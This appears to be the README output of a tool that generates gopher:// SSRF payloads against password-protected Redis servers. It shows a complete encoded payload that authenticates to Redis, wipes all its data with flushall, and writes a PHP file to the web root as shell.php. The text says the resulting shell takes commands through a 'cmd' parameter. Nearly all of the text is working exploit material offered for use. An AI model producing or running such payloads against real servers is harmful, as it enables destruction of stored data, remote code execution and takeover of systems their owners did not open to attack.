 ls@ubuntu:~/Desktop/test$ python gophper-redis-auth.py
author: $LS95$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): phpshell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php phpinfo()?>
Give your redis auth password (default is None): 123123
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A2%0D%0A%244%0D%0AAUTH%0D%0A%246%0D%0A123123%0D%0A%2A
1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%24
21%0D%0A%0A%0A%3C%3Fphp%20phpinfo%28%29%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Acon
fig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A
4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%
0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as p
armeter.
-----------Made-by-SpyD3r-----------